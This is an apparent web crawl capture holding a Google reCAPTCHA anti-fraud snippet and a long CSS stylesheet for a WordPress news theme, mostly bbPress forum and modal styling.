<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bvu-nJ-DITY7KePFGmp8DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870052010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://joecomp.com/template/herald/css/style.css
body_size: 74651
content:
@charset "utf-8";/* The coding page CSS */
#bbpress-forums hr{margin:0 0 24px 0}
#bbpress-forums{background:transparent;clear:both;margin-bottom:20px;overflow:hidden;font-size:12px}
#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff}
#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#fbfbfb}
body.reply-edit .reply{float:none}
#bbpress-forums div.reply{height:auto;width:100%}
#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header{background-color:#f4f4f4}
#bbpress-forums .status-trash.even,#bbpress-forums .status-spam.even{background-color:#fee}
#bbpress-forums .status-trash.odd,#bbpress-forums .status-spam.odd{background-color:#fdd}
#bbpress-forums .status-closed,#bbpress-forums .status-closed a{color:#ccc}
#bbpress-forums ul{background:none;list-style:none;margin:0;padding:0}
#bbpress-forums ul.bbp-threaded-replies{margin-left:50px}
#bbpress-forums li{background:none;margin:0;list-style:none}
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{font-size:12px;overflow:hidden;border:1px solid #eee;margin-bottom:20px;clear:both}
#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-body,#bbpress-forums li.bbp-footer{clear:both}
#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{background:#f3f3f3;border-top:1px solid #eee;font-weight:bold;padding:8px;text-align:center}
#bbpress-forums li.bbp-header{background:#eaeaea}
#bbpress-forums li.bbp-header ul{overflow:hidden}
#bbpress-forums .bbp-forums-list{margin:0 0 0 5px;padding-left:15px;border-left:1px solid #ddd}
#bbpress-forums .bbp-forums-list li{display:inline;font-size:11px}
#bbpress-forums li.bbp-footer p{margin:0;line-height:1em}
li.bbp-forum-info,li.bbp-topic-title{float:left;text-align:left;width:55%}
li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{float:left;text-align:center;width:10%}
li.bbp-forum-freshness,li.bbp-topic-freshness{text-align:center;float:left;width:22%}
#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:1px solid #eee;overflow:hidden;padding:8px}
li.bbp-header div.bbp-topic-content span#subscription-toggle,li.bbp-header div.bbp-topic-content span#favorite-toggle,li.bbp-header div.bbp-reply-content span#subscription-toggle,li.bbp-header div.bbp-reply-content span#favorite-toggle{float:right}
#bbpress-forums div.bbp-forum-title h3,#bbpress-forums div.bbp-topic-title h3,#bbpress-forums div.bbp-reply-title h3{background:none;border:none;font-size:16px;line-height:1em;margin:8px 0;padding:0;text-transform:none}
#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{float:left;text-align:center;width:115px}
#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{border:none;max-width:80px;padding:0;margin:12px auto 0 auto;float:none}
#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name{margin:0 12px;word-break:break-word;display:inline-block}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name{clear:left;display:block}
#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{font-size:11px;font-style:italic}
#bbpress-forums li.bbp-header .bbp-search-author,#bbpress-forums li.bbp-footer .bbp-search-author,#bbpress-forums li.bbp-header .bbp-forum-author,#bbpress-forums li.bbp-footer .bbp-forum-author,#bbpress-forums li.bbp-header .bbp-topic-author,#bbpress-forums li.bbp-footer .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-reply-author{float:left;margin:0;padding:0;width:120px}
#bbpress-forums li.bbp-header .bbp-search-content,#bbpress-forums li.bbp-footer .bbp-search-content,#bbpress-forums li.bbp-header .bbp-forum-content,#bbpress-forums li.bbp-footer .bbp-forum-content,#bbpress-forums li.bbp-header .bbp-topic-content,#bbpress-forums li.bbp-footer .bbp-topic-content,#bbpress-forums li.bbp-header .bbp-reply-content,#bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:140px;padding:0;text-align:left}
div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,li.bbp-body div.hentry{margin-bottom:0;overflow:hidden;padding:8px}
div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header{border-top:1px solid #ddd;clear:both}
span.bbp-author-ip{font-family:'Helvetica Neue',Arial,Helvetica,'Nimbus Sans L',sans-serif;font-size:11px;font-weight:bold;color:#aaa}
#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:130px;padding:12px 12px 12px 0;text-align:left}
#bbpress-forums div.bbp-forum-content:after,#bbpress-forums div.bbp-topic-content:after,#bbpress-forums div.bbp-reply-content:after{clear:both;content:".";display:block;float:none;height:0;font-size:0;visibility:hidden}
#bbpress-forums div.bbp-topic-content a,#bbpress-forums div.bbp-reply-content a{background:none;border:none;display:inline;font-weight:normal;margin:0;padding:0}
#bbpress-forums div.bbp-topic-content h1,#bbpress-forums div.bbp-reply-content h1,#bbpress-forums div.bbp-topic-content h2,#bbpress-forums div.bbp-reply-content h2,#bbpress-forums div.bbp-topic-content h3,#bbpress-forums div.bbp-reply-content h3,#bbpress-forums div.bbp-topic-content h4,#bbpress-forums div.bbp-reply-content h4,#bbpress-forums div.bbp-topic-content h5,#bbpress-forums div.bbp-reply-content h5,#bbpress-forums div.bbp-topic-content h6,#bbpress-forums div.bbp-reply-content h6{clear:none;line-height:1em;margin:24px 0;padding:0}
#bbpress-forums div.bbp-topic-content img,#bbpress-forums div.bbp-reply-content img{max-width:100%}
#bbpress-forums div.bbp-topic-content ul,#bbpress-forums div.bbp-reply-content ul,#bbpress-forums div.bbp-topic-content ol,#bbpress-forums div.bbp-reply-content ol{margin:0 15px 15px;padding:0}
#bbpress-forums div.bbp-topic-content ul li,#bbpress-forums div.bbp-reply-content ul li{list-style-type:disc}
#bbpress-forums div.bbp-topic-content ol li,#bbpress-forums div.bbp-reply-content ol li{list-style-type:decimal}
#bbpress-forums div.bbp-topic-content ol li li,#bbpress-forums div.bbp-reply-content ol li li{list-style-type:lower-alpha}
#bbpress-forums div.bbp-topic-content ol li li li,#bbpress-forums div.bbp-reply-content ol li li li{list-style-type:upper-roman}
#bbpress-forums div.bbp-topic-content code,#bbpress-forums div.bbp-reply-content code,#bbpress-forums div.bbp-topic-content pre,#bbpress-forums div.bbp-reply-content pre{font-family:Inconsolata,Consolas,Monaco,Lucida Console,monospace;display:inline-block;background-color:#f9f9f9;border:1px solid #ddd;padding:0 5px;max-width:95%;vertical-align:middle;margin-top:-3px}
#bbpress-forums div.bbp-topic-content pre,#bbpress-forums div.bbp-reply-content pre{display:block;line-height:18px;margin:0 0 24px;padding:5px 10px;white-space:pre;overflow:auto}
#bbpress-forums div.bbp-topic-content pre code,#bbpress-forums div.bbp-reply-content pre code{display:block;border:none;padding:0;margin:0;background-color:transparent;overflow-wrap:normal;overflow:auto;max-width:100%}
#bbpress-forums div.bbp-reply-to{margin-left:130px;padding:12px 12px 12px 0;text-align:right}
#bbpress-forums div#bbp-cancel-reply-to{text-align:right}
div.bbp-breadcrumb{float:left}
div.bbp-breadcrumb,div.bbp-topic-tags{font-size:12px}
#bbpress-forums div.bbp-breadcrumb p,#bbpress-forums div.bbp-topic-tags p{margin-bottom:10px}
#bbpress-forums div.bbp-topic-tags{float:right}
#bbp-topic-hot-tags{clear:both}
#bbpress-forums #bbp-search-form{clear:left}
#bbpress-forums #bbp-search-form .hidden{height:0;width:0;overflow:hidden;position:absolute;background:none;left:-999em}
#bbpress-forums #bbp-search-form #bbp_search{display:inline-block;width:auto}
#bbpress-forums div.bbp-search-form{float:right}
span.bbp-admin-links{float:right;color:#ddd}
span.bbp-admin-links a{color:#bbb;font-weight:normal;font-size:10px;text-transform:uppercase;text-decoration:none}
fieldset span.bbp-admin-links{float:left}
tr td span.bbp-admin-links a:hover{color:#ff4b33}
td.bbp-topic-admin-links,td.bbp-topic-counts{width:50%}
.bbp-forum-header a.bbp-forum-permalink,.bbp-topic-header a.bbp-topic-permalink,.bbp-reply-header a.bbp-reply-permalink{float:right;margin-left:10px;color:#ccc}
.bbp-row-actions #favorite-toggle a{text-decoration:none;padding:0 3px 1px;color:#7c7;border:1px solid #aca;background-color:#dfd;font-weight:bold;font-size:13px}
.bbp-row-actions #favorite-toggle a:hover{color:#5a5;border-color:#7c7;background-color:#beb}
.bbp-row-actions #favorite-toggle span.is-favorite a{color:#faa;border:1px solid #faa;background-color:#fee}
.bbp-row-actions #favorite-toggle span.is-favorite a:hover{color:#c88;border-color:#c88;background-color:#fdd}
.bbp-row-actions #subscription-toggle a{text-decoration:none;padding:0 3px 1px;color:#7c7;border:1px solid #aca;background-color:#dfd;font-weight:bold;font-size:13px}
.bbp-row-actions #subscription-toggle a:hover{color:#5a5;border-color:#7c7;background-color:#beb}
.bbp-row-actions #subscription-toggle span.is-subscribed a{color:#faa;border:1px solid #faa;background-color:#fee}
.bbp-row-actions #subscription-toggle span.is-subscribed a:hover{color:#c88;border-color:#c88;background-color:#fdd}
#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{font-size:11px;margin:5px 0 5px;padding:0;word-wrap:break-word}
#bbpress-forums p.bbp-topic-meta span{white-space:nowrap}
.bbp-pagination-count{float:left;border:1px solid transparent}
.bbp-pagination-links{float:right;list-style:none;display:inline}
.bbp-pagination-links a,.bbp-pagination-links span.current{display:block;float:left;padding:0px 5px;margin-left:5px;border:1px solid #efefef;text-decoration:none}
.bbp-pagination-links a:hover,.bbp-pagination-links span.current{background:#eee;opacity:0.8;border:1px solid #ddd}
.bbp-pagination-links span.dots{display:block;float:left;padding:1px 4px;margin-left:5px}
.bbp-pagination{float:left;width:100%;margin-bottom:15px}
.bbp-topic-pagination{display:inline-block;margin-left:5px;margin-bottom:2px}
.bbp-topic-pagination a{font-size:10px;line-height:10px;padding:1px 3px;border:1px solid #ddd;text-decoration:none}
#bbpress-forums fieldset.bbp-form{clear:left}
#bbpress-forums fieldset.bbp-form{border:1px solid #eee;padding:10px 20px;margin-bottom:10px}
#bbpress-forums fieldset.bbp-form legend{padding:5px}
#bbpress-forums fieldset.bbp-form label{margin:0;display:inline-block}
#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label,#bbp-login fieldset label,#bbp-register fieldset label,#bbp-lost-pass fieldset label{width:100px}
#bbpress-forums fieldset.bbp-form p,#bbpress-forums fieldset.bbp-form textarea,#bbpress-forums fieldset.bbp-form select,#bbpress-forums fieldset.bbp-form input{margin:0 0 8px}
textarea#bbp_reply_content,textarea#bbp_topic_content,textarea#bbp_forum_content{width:97%;box-sizing:border-box}
textarea#bbp_forum_content{height:210px}
#bbpress-forums fieldset.bbp-forum-form-attributes{width:200px;float:right;clear:none;margin-left:25px}
#bbpress-forums fieldset select#bbp_forum_id{max-width:200px}
.bbp-topic-form,.bbp-reply-form,.bbp-topic-tag-form{clear:left}
body.topic-edit .bbp-topic-form div.avatar img,body.reply-edit .bbp-reply-form div.avatar img,body.single-forum .bbp-topic-form div.avatar img,body.single-reply .bbp-reply-form div.avatar img{margin-right:0;padding:10px;border:1px solid #ddd;line-height:0;background-color:#efefef}
body.page .bbp-reply-form code,body.page .bbp-topic-form code,body.single-topic .bbp-reply-form code,body.single-forum .bbp-topic-form code,body.topic-edit .bbp-topic-form code,body.reply-edit .bbp-reply-form code{font-size:10px;background-color:#f0fff8;border:1px solid #CEEFE1;display:block;padding:8px;margin-top:5px;width:369px}
#merge_tag,#delete_tag{display:inline}
div.bbp-submit-wrapper{margin-top:15px;float:right;clear:both}
p.form-allowed-tags{max-width:100%}
#bbpress-forums div.bbp-the-content-wrapper{margin-bottom:10px}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{width:100%;margin:0;font-size:12px}
#bbpress-forums div.bbp-the-content-wrapper table,#bbpress-forums div.bbp-the-content-wrapper tbody,#bbpress-forums div.bbp-the-content-wrapper tr,#bbpress-forums div.bbp-the-content-wrapper td{border:none;padding:0;margin:0;width:auto;line-height:1em}
#bbpress-forums div.bbp-the-content-wrapper input{font-size:12px;padding:5px;margin:0 2px 0 0;line-height:1em}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{padding:5px;min-height:26px}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar{padding:4px 4px 8px}
#bbpress-forums div.wp-editor-container{margin:0;padding:0;line-height:0}
#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar{line-height:16px}
#bbpress-forums #bbp-your-profile fieldset{padding:20px 20px 0 20px}
#bbpress-forums #bbp-your-profile fieldset div{margin-bottom:20px;float:left;width:100%;clear:left}
#bbpress-forums #bbp-your-profile fieldset select{margin-bottom:0}
#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset textarea{margin-bottom:0;width:60%;background:#f9f9f9;border:1px solid #ddd;box-shadow:none;padding:5px 8px;border-radius:0}
#bbpress-forums #bbp-your-profile fieldset input:focus,#bbpress-forums #bbp-your-profile fieldset textarea:focus{border:1px solid #ccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,0.1);outline-color:rgba(240,255,240,0.1)}
#bbpress-forums #bbp-your-profile fieldset.bbp-form input.checkbox{width:auto}
#bbpress-forums #bbp-your-profile fieldset legend{display:none}
#bbpress-forums #bbp-your-profile fieldset label[for]{float:left;width:20%;padding:5px 20px 5px 0;text-align:right;cursor:pointer}
#bbpress-forums #bbp-your-profile fieldset dl label[for]{text-align:left;width:60%}
#bbpress-forums #bbp-your-profile fieldset span.description{margin:5px 0 0 20%;font-size:12px;font-style:italic;float:left;clear:left;width:60%;padding:5px 8px;border:#cee1ef 1px solid;background-color:#f0f8ff}
#bbpress-forums #bbp-your-profile fieldset fieldset{margin:0;border:none;padding:0;clear:none;float:none}
#bbpress-forums #bbp-your-profile fieldset fieldset.password{width:60%;display:inline}
#bbpress-forums #bbp-your-profile fieldset fieldset.password input,#bbpress-forums #bbp-your-profile fieldset fieldset.password span{width:100%}
#bbpress-forums #bbp-your-profile fieldset fieldset.capabilities dl{margin:0}
#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description{margin-left:0;margin-bottom:20px}
#bbpress-forums #bbp-your-profile fieldset.submit button{float:right}
div.bbp-template-notice,div.indicator-hint{border-width:1px;border-style:solid;padding:0 0.6em;margin:5px 0 15px;border-radius:3px;background-color:#ffffe0;border-color:#e6db55;color:#000;clear:both}
div.bbp-template-notice a{color:#555;text-decoration:none}
div.bbp-template-notice a:hover{color:#000}
div.bbp-template-notice.info{border:#cee1ef 1px solid;background-color:#f0f8ff}
div.bbp-template-notice.important{border:#e6db55 1px solid;background-color:#fffbcc}
div.bbp-template-notice.error,div.bbp-template-notice.warning{background-color:#ffebe8;border-color:#c00}
div.bbp-template-notice.error a,div.bbp-template-notice.warning a{color:#c00}
div.bbp-template-notice p{margin:0.5em 0 6px 0!important;padding:2px;font-size:12px;line-height:140%}
.bbp-topics-front ul.super-sticky,.bbp-topics ul.super-sticky,.bbp-topics ul.sticky,.bbp-forum-content ul.sticky{background-color:#ffffe0!important;font-size:1.1em}
#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log{border-top:1px dotted #ddd;width:100%;margin:0;padding:8px 0 0 0;font-size:11px;color:#aaa}
#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li{list-style-type:none}
.bbp-login-form fieldset legend{display:none}
.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input{padding:5px}
.bbp-login-form label{width:140px;display:inline-block}
#sidebar .bbp-login-form label{width:70px}
.bbp-login-form .bbp-username,.bbp-login-form .bbp-email,.bbp-login-form .bbp-password,.bbp-login-form .bbp-remember-me,.bbp-login-form .bbp-submit-wrapper{margin-top:10px}
.bbp-login-form .bbp-remember-me{}
.bbp-login-form .bbp-submit-wrapper{text-align:right}
.bbp-login-form .bbp-login-links{}
.bbp-login-form .bbp-login-links a{float:left;clear:left}
.bbp-logged-in img.avatar{float:left;margin:0 15px 0 0}
.bbp-logged-in h4{font-weight:bold;font-size:1.3em;clear:none;margin-bottom:10px}
#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{float:none;margin-bottom:-7px;border:3px double #ddd}
fieldset div.avatar{float:right}
.activity-list li.bbp_topic_create .activity-content .activity-inner,.activity-list li.bbp_reply_create .activity-content .activity-inner{border-left:2px solid #eaeaea;margin-left:5px;padding-left:10px}
#bbpress-forums h1{clear:none;font-size:1.8em;line-height:1em;padding-bottom:10px}
#bbpress-forums #bbp-user-wrapper{float:left;width:100%}
#bbpress-forums .bbp-user-section{overflow:auto}
#bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:1.4em;margin:0;padding-bottom:10px;padding-top:0;clear:none}
#bbpress-forums #bbp-user-wrapper ul.bbp-lead-topic,#bbpress-forums #bbp-user-wrapper ul.bbp-topics,#bbpress-forums #bbp-user-wrapper ul.bbp-forums,#bbpress-forums #bbp-user-wrapper ul.bbp-replies,#bbpress-forums #bbp-user-wrapper fieldset.bbp-form{clear:none}
#bbpress-forums #bbp-single-user-details{margin:0;width:150px;float:left;overflow:hidden}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar{margin:0;width:150px}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{border:none;height:150px;padding:0;margin:0 0 20px 0;width:150px}
#bbpress-forums #bbp-single-user-details #bbp-user-description{float:none;margin-left:180px}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation{float:none;margin:0}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li{margin:0}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation a{padding:5px 8px;display:block;border:1px solid transparent;text-decoration:none}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{background:#eee;opacity:0.8}
#bbpress-forums #bbp-user-body{margin-left:180px}
body.my-account #bbpress-forums{border-top:none;padding-top:0;margin-bottom:0}
#bbpress-forums dl.bbp-user-capabilities{display:inline-block;vertical-align:top}
#bbpress-forums dl.bbp-user-capabilities dt{margin:0 0 10px;text-transform:capitalize}
#bbpress-forums dl.bbp-user-capabilities dd{margin:0;padding:0}
#bbpress-forums div.row-actions{font-size:11px;visibility:hidden}
#bbpress-forums li:hover > div.row-actions{visibility:visible}
@media screen and (max-device-width:480px),screen and (-webkit-min-device-pixel-ratio:2){-webkit-text-size-adjust:none}
@media only screen and (max-width:480px){#bbpress-forums div.bbp-topic-tags{clear:left;float:left}
div.bbp-search-form input,div.bbp-search-form button{font-size:11px;padding:2px}
li.bbp-forum-info,li.bbp-topic-title{width:45%}
li.bbp-forum-topic-count,li.bbp-forum-reply-count,li.bbp-topic-voice-count,li.bbp-topic-reply-count{width:15%}
span.bbp-reply-post-date{float:left}
span.bbp-admin-links{clear:left;float:left}
#bbpress-forums .bbp-forums-list li{display:block;font-size:11px}
#bbpress-forums .bbp-body div.bbp-reply-author{margin:-15px 10px 10px;min-height:100px;padding-left:80px;position:relative;text-align:left;width:100%}
#bbpress-forums div.bbp-reply-author a.bbp-author-name{clear:none;display:inline-block;margin-left:0;word-wrap:break-word}
#bbpress-forums div.bbp-reply-author img.avatar{position:absolute;top:15px;left:0;width:60px;height:auto}
#bbpress-forums div.bbp-reply-author .bbp-author-role{font-size:12px;font-style:normal}
#bbpress-forums .bbp-body div.bbp-reply-content{clear:both;margin:10px;padding:0}
#bbpress-forums div.bbp-reply-content p{margin-bottom:1em}
div.bbp-submit-wrapper{float:left}
#bbpress-forums fieldset.bbp-form{padding:0 10px 10px}
#bbpress-forums #bbp-user-body{clear:both;margin-left:0;word-wrap:break-word}}
@media only screen and (max-width:320px){#bbpress-forums div.bbp-search-form{margin-bottom:10px}
#bbpress-forums li.bbp-header li.bbp-forum-info,#bbpress-forums li.bbp-body li.bbp-forum-info,#bbpress-forums li.bbp-header li.bbp-topic-title,#bbpress-forums li.bbp-body li.bbp-topic-title{width:100%}
#bbpress-forums li.bbp-header li.bbp-forum-info,#bbpress-forums li.bbp-header li.bbp-topic-title{text-align:center;text-transform:uppercase}
#bbpress-forums li.bbp-header li.bbp-forum-topic-count,#bbpress-forums li.bbp-header li.bbp-forum-reply-count,#bbpress-forums li.bbp-body li.bbp-forum-topic-count,#bbpress-forums li.bbp-body li.bbp-forum-reply-count,#bbpress-forums li.bbp-header li.bbp-topic-voice-count,#bbpress-forums li.bbp-header li.bbp-topic-reply-count,#bbpress-forums li.bbp-body li.bbp-topic-voice-count,#bbpress-forums li.bbp-body li.bbp-topic-reply-count{width:20%}
#bbpress-forums li.bbp-header li.bbp-forum-freshness,#bbpress-forums li.bbp-body li.bbp-forum-freshness,#bbpress-forums li.bbp-header li.bbp-topic-freshness,#bbpress-forums li.bbp-body li.bbp-topic-freshness{width:58%}
#bbpress-forums li.bbp-body li.bbp-forum-topic-count,#bbpress-forums li.bbp-body li.bbp-forum-reply-count,#bbpress-forums li.bbp-body li.bbp-forum-freshness,#bbpress-forums li.bbp-body li.bbp-topic-voice-count,#bbpress-forums li.bbp-body li.bbp-topic-reply-count,#bbpress-forums li.bbp-body li.bbp-topic-freshness{margin-top:7px}
#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{font-size:10px}
#bbpress-forums li.bbp-header div.bbp-reply-author{text-align:left;width:25%}
#bbpress-forums li.bbp-header div.bbp-reply-content{margin-left:25%}
#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums p.bbp-topic-meta img.avatar{width:14px;height:auto}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar{padding:1px}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td{width:20px;height:20px}
#bbpress-forums div.wp-editor-container{width:100%;overflow:auto}
#bbpress-forums input#bbp_topic_title,#bbpress-forums input#bbp_topic_tags{width:95%}}
@media only screen and (max-width:240px){#bbpress-forums li.bbp-header li.bbp-forum-topic-count,#bbpress-forums li.bbp-header li.bbp-forum-reply-count,#bbpress-forums li.bbp-body li.bbp-forum-topic-count,#bbpress-forums li.bbp-body li.bbp-forum-reply-count,#bbpress-forums li.bbp-header li.bbp-topic-voice-count,#bbpress-forums li.bbp-header li.bbp-topic-reply-count,#bbpress-forums li.bbp-body li.bbp-topic-voice-count,#bbpress-forums li.bbp-body li.bbp-topic-reply-count,#bbpress-forums li.bbp-footer div.bbp-reply-author,#bbpress-forums li.bbp-footer div.bbp-reply-content{width:45%}
#bbpress-forums li.bbp-header li.bbp-forum-freshness,#bbpress-forums li.bbp-body li.bbp-forum-freshness,#bbpress-forums li.bbp-header li.bbp-topic-freshness,#bbpress-forums li.bbp-body li.bbp-topic-freshness,#bbpress-forums li.bbp-header div.bbp-reply-author,#bbpress-forums li.bbp-header div.bbp-reply-content{clear:both;width:100%}
#bbpress-forums li.bbp-header li.bbp-forum-freshness,#bbpress-forums li.bbp-header li.bbp-topic-freshness{text-align:center}
#bbpress-forums li.bbp-body li.bbp-topic-freshness,#bbpress-forums li.bbp-header div.bbp-reply-content{margin-left:0;text-align:left}
#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta{display:inline-block}
#bbpress-forums li.bbp-header{overflow:hidden}
#bbpress-forums li.bbp-footer div.bbp-reply-content{display:inline-block;margin-left:0}
#bbpress-forums li.bbp-body div.bbp-reply-author{min-height:60px;padding-left:60px}
#bbpress-forums div.bbp-reply-author img.avatar{width:40px;height:auto}}
.mks-ep-modal{z-index:-1;position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow-y:auto;opacity:0;background:#fafafa;transition:opacity .3s ease-in-out}
.mks-ep-modal.active{z-index:99999999999;opacity:1}
body.mks-ep-modal-open{position:initial;overflow-y:auto;overflow-x:hidden;max-height:100%;width:100%;zoom:initial;padding-right:17px}
html.mks-ep-modal-open{position:initial;overflow:hidden!important;overflow-y:hidden!important;zoom:initial}
body.mks-ep-modal-open .mks-ep-modal{-webkit-overflow-scrolling:touch}
.mks-ep-modal .mks-ep-section{width:100%;padding:0;margin:0 auto}
.mks-ep-container{margin:0 auto;width:100%;max-width:900px}
.mks-ep-modal,.mks-ep-modal .mks-ep-button{font-family:Arial,sans-serif}
.mks-ep-section-subtitle{color:#666;font-size:15px;line-height:23px}
.mks-ep-modal-test-drive-response{display:none;text-align:center;max-width:420px;margin:0 auto;line-height:23px;color:#666}
.mks-ep-modal-test-drive-response span{font-size:15px;line-height:23px}
.mks-ep-modal-test-drive-form{text-align:center}
.mks-ep-modal-test-drive-form .mks-ep-test-drive-email{height:42px;width:263px;border-radius:4px;border:1px solid rgba(0,0,0,.2);padding:10px;font-size:14px;margin:0 5px 5px 0;color:#555;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;float:none}
.mks-ep-test-drive-email::-webkit-input-placeholder{color:#555}
.mks-ep-test-drive-email::-moz-placeholder{color:#555}
.mks-ep-test-drive-email:-ms-input-placeholder{color:#555}
.mks-ep-test-drive-email:-moz-placeholder{color:#555}
.mks-ep-modal-test-drive-form img{margin:0 auto 50px;display:block}
.mks-ep-close-modal{color:#434343;font-size:20px;line-height:20px;position:absolute;top:40px;right:40px;opacity:.5;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;-ms-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}
.mks-ep-close-modal:hover{color:#434343;opacity:1}
.mks-ep-modal-test-drive-form .mks-ep-cta-below{clear:both;display:block;margin-top:10px;font-size:12px;color:#777;line-height:20px}
.mks-ep-modal-test-drive-response i{display:block;font-size:100px;margin-bottom:30px;color:#8BC34A}
.mks-ep-modal .mks-ep-section-title{font-size:32px;line-height:42px;margin-bottom:0;display:block;color:#555;font-weight:bold}
.mks-ep-modal .mks-ep-section-heading{text-align:center;margin-bottom:35px;padding:0 70px}
.mks-ep-modal .mks-ep-button{height:42px;line-height:1;padding:0 40px;color:#660006!important;background:#ffd635!important;display:inline-block;text-align:center;border-radius:4px;font-size:12px;text-transform:uppercase;border:none!important;cursor:pointer;float:none;font-weight:bold}
.mks-ep-modal .mks-ep-button:hover{-webkit-box-shadow:0 7px 15px 0 rgba(0,0,0,.2);box-shadow:0 7px 15px 0 rgba(0,0,0,.2)}
@font-face{font-family:'Simple-Line-Icons';src:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.eot');src:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.eot?#iefix') format('embedded-opentype'),url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.woff') format('woff'),url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.ttf') format('truetype'),url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.svg#Simple-Line-Icons') format('svg');font-weight:normal;font-style:normal}
[data-icon]:before{font-family:'Simple-Line-Icons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
